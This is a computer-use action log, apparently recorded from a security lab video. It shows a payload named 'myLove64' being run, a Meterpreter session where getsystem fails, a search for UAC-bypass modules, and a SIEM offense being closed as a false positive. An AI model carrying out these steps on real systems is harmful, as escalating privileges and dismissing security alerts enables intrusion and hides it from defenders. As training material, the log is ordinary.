
Step: Run myLove64 from the Downloads folder, confirming the unverified-program warning
{"action": "left_click", "coordinate": [257, 495]}

{"action": "left_click", "coordinate": [415, 274]}

{"action": "double_click", "coordinate": [419, 275]}

{"action": "double_click", "coordinate": [288, 264]}

{"action": "left_click", "coordinate": [340, 288]}

Step: Interact with Meterpreter session 1 (sessions -i 1) and attempt getsystem, which fails
{"action": "type", "text": "se"}

{"action": "type", "text": "si"}

{"action": "type", "text": "ons"}

{"action": "type", "text": "-i"}

{"action": "type", "text": "1"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "getsys"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [621, 370]}

{"action": "mouse_move", "coordinate": [419, 518]}

{"action": "mouse_move", "coordinate": [459, 196]}

{"action": "mouse_move", "coordinate": [347, 391]}

Step: Close the 172.16.60.21 offense via Actions > Close with reason False-Positive, Tuned
{"action": "left_click", "coordinate": [192, 101]}

{"action": "left_click", "coordinate": [203, 137]}

{"action": "left_click", "coordinate": [573, 370]}

Step: Background the Meterpreter session and search Metasploit for bypassuac modules
{"action": "type", "text": "back"}
